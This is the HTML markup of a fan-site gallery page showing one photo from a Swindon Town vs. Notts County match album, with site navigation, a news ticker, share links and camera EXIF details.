		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/" itemprop="item">
						<span itemprop="name">Faces of PON </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/" itemprop="item">
						<span itemprop="name">Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019 </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">DSC_0483.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14614-richard-montague-interview/" title="Comment on the Richard Montague interview here" target=_blank>
						Comment on the Richard Montague interview here
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14608-my-january-recruitment-doc/" title="Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski" target=_blank>
						Who should be recruited in January? Read this excellent recruitment doc from member ARLukomski
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14636-have-we-progressed-under-martin-paterson/" title="PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here." target=_blank>
						PoN member McPie asks have we progressed under Martin Paterson? Join the conversation here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14633-a-new-set-of-question-marks-about-the-team/" title="PoN member theAnticlough poses a new set of questions about the team, click here." target=_blank>
						PoN member theAnticlough poses a new set of questions about the team, click here.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14651-belshaw-signing-confirmed/" title="Notts confirm Belshaw signing" target=_blank>
						Notts confirm Belshaw signing
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    

									



<div data-controller='gallery.front.view.image' data-lightboxURL='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/' class="ipsBlockSpacer">
	<div class='ipsPull i-margin-bottom_block'>
		<div class='elGalleryHeader'>
			

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-image-id="1465" data-imagesizes="{&quot;large&quot;:[1024,768],&quot;small&quot;:[240,180]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="1465"  data-notesdata="[]" data-ips-hook="imageContainer">
			<a href="https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg" title="View in lightbox" data-ipslightbox>
				
                
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg" alt="DSC_0483.jpg" width="240" height="180"  title="DSC_0483.jpg" data-role="theImage" fetchpriority="high" decoding="sync">
			</a>
			
		</div>
        	


		<div class="cGalleryImageFade">
			
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="changeImage" data-direction="prev"><i class="fa-solid fa-arrow-left"></i></a>
            <a href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="changeImage" data-direction="next"><i class="fa-solid fa-arrow-right"></i></a>
        
	</span>
</div>
		</div>
        
            



<div class='cGalleryImageThumbs'>
	<ol class='ipsCarousel ipsCarousel--images ipsCarousel--gallery-image-thumbs' id='gallery-image-thumbs' tabindex="0">
		
		
			


<li  style='--i-ratio:240/180' data-image-id="1469"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1469-dsc_0488jpg/' title='View the image DSC_0488.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0488.jpg.f061b99c9866c56539b471099a47cf36.jpg' alt="DSC_0488.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1468"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1468-dsc_0487jpg/' title='View the image DSC_0487.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0487.jpg.17a19637be4026e96859d9492361c9a4.jpg' alt="DSC_0487.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1467"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1467-dsc_0486jpg/' title='View the image DSC_0486.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0486.jpg.fcf7bba27df2a353cffabcd7f2411a45.jpg' alt="DSC_0486.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1466"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1466-dsc_0485jpg/' title='View the image DSC_0485.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0485.jpg.cf1fd89bcd5a4322cb56c66a37f96749.jpg' alt="DSC_0485.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		

		


<li data-active style='--i-ratio:240/180' data-image-id="1465"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/' title='View the image DSC_0483.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0483.jpg.38b663cb11ef6f270ed42dd500699cdc.jpg' alt="DSC_0483.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
		

		
			


<li  style='--i-ratio:240/180' data-image-id="1464"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1464-dsc_0482jpg/' title='View the image DSC_0482.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0482.jpg.b29aff3806bc3f4fda773dbd2dc09d74.jpg' alt="DSC_0482.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1463"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1463-dsc_0481jpg/' title='View the image DSC_0481.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0481.jpg.51ebc27a6978732ad8d0f89a95841788.jpg' alt="DSC_0481.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1462"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1462-dsc_0480jpg/' title='View the image DSC_0480.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0480.jpg.9a4d884a089c4ba77a8a8d2935a061ed.jpg' alt="DSC_0480.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:240/180' data-image-id="1461"  >
	<figure class='ipsFigure'>
		
		<a href='https://prideofnottingham.co.uk/gallery/image/1461-dsc_0476jpg/' title='View the image DSC_0476.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://prideofnottingham.co.uk/uploads/monthly_2019_05/small.DSC_0476.jpg.32c0726e3ec7c9224ab6b66b612f7d3b.jpg' alt="DSC_0476.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
				
	</ol>
	

<div class='ipsCarouselNav ' data-ipscarousel='gallery-image-thumbs' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
</div>
        
	</div>

	

<section data-role="imageInfo">



<div class="ipsBox ipsColumns ipsColumns--lines ipsPull i-margin-bottom_block">
	<div class="ipsColumns__primary">
		<article>
			<div data-role="imageDescription">
				<header class="ipsPageHeader">
					<div class="ipsPageHeader__row">
						<div class="ipsPageHeader__primary" data-ips-hook="header">
							<div class="ipsPageHeader__title">
								<h1 data-ips-hook="title">
									
										<span>DSC_0483.jpg</span>
									
								</h1>
								<div class="ipsBadges" data-ips-hook="badges">
									
								</div>
							</div>
							
							
						</div>
						<div class="ipsButtons" data-ips-hook="buttons">
							
								


    <button type="button" id="elShareItem_1027447865" popovertarget="elShareItem_1027447865_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1027447865_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=DSC_0483.jpg%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/&amp;media=https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F&amp;title=DSC_0483.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='DSC_0483.jpg' data-webShareText='DSC_0483.jpg' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

							
							

<div data-followApp='gallery' data-followArea='image' data-followID='1465' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
						</div>
					</div>
					<div class="ipsPageHeader__row ipsPageHeader__row--footer">
						<div class="ipsPageHeader__primary" data-ips-hook="footer">
							<div class="ipsPhotoPanel ipsPhotoPanel--inline">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--mini" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

								<div class="ipsPhotoPanel__text" data-ips-hook="author">


<!--CT: Gallery Image-->


	<div>
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>


									<p class="ipsPhotoPanel__primary">By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252Fimage%252F1465-dsc_0483jpg%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></p>
									<ul class="ipsPhotoPanel__secondary ipsList ipsList--sep">
										<li><time datetime='2019-05-06T17:36:30Z' title='06/05/19 17:36' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 6, 2019</span><span class='ipsTime__short'>6 yr</span></time></li>
										<li>675 views</li>
										
											<li><a href="https://prideofnottingham.co.uk/profile/1-chris/content/?type=gallery_image">View Chris's images</a></li>
										
									</ul>
								</div>
							</div>
						</div>
					</div>
				</header>
				<div class="ipsEntry__post i-padding_3" data-ips-hook="info">
					
					
				</div>				
			</div>
			<footer class="ipsEntry__footer">
				<menu class="ipsEntry__controls">
					<li></li>
				</menu>
				
					

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

				
			</footer>
		</article></div>
	
	<div class="ipsColumns__secondary i-basis_380 i-padding_3" id="elGalleryImageStats">
		<div class="" data-role="imageStats" data-ips-hook="imageStats">
			

            <div data-ips-hook="container">
                <h2 class="ipsTitle ipsTitle--h6 i-color_soft">From the album: </h2>
                <h3 class="ipsTitle ipsTitle--h4 i-display_inline-block"><a href="https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/">Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019</a></h3>
                <span class="i-color_soft">· 115 images</span>
            </div>
            <hr class="ipsHr">

			
				<div class="cGalleryExif" data-ips-hook="exif">
					
						<h3 class="ipsTitle ipsTitle--h4 ipsTitle--margin">Photo Information</h3>
						<ul class="ipsList ipsList--border ipsList--label-value">
							
								<li>
									<i class="fa-solid fa-camera-retro" aria-hidden="true"></i>
									<strong class="ipsList__label">Taken with</strong>
									<span class="ipsList__value">NIKON CORPORATION NIKON D5100</span>
								</li>
							
							
								<li>
									<i class="fa-solid fa-arrows-left-right"></i>
									<strong class="ipsList__label">Focal Length</strong>
									<span class="ipsList__value">200 mm</span>
								</li>
							
							
								<li>
									<i class="fa-regular fa-clock"></i>
									<strong class="ipsList__label">Exposure Time</strong>
									<span class="ipsList__value">10/3200</span>
								</li>
							
							
								<li>
									<i class="fa-solid fa-expand"></i>
									<strong class="ipsList__label">Aperture</strong>
									<span class="ipsList__value">f/5.6</span>
								</li>
							
							
								<li>
									<i class="fa-solid fa-camera" aria-hidden="true"></i>
									<strong class="ipsList__label">ISO Speed</strong>
									<span class="ipsList__value">
										
											
												400
											
										
									</span>
								</li>
							
						</ul>
						<div class="i-text-align_center i-margin-top_3">
							<a href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/?do=metadata" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="View all photo EXIF information" class="ipsButton ipsButton--inherit">View all photo EXIF information</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>

<div class="ipsBox ipsBox--padding ipsPull ipsResponsive_showPhone">
	<div class="ipsPageActions">
		
			


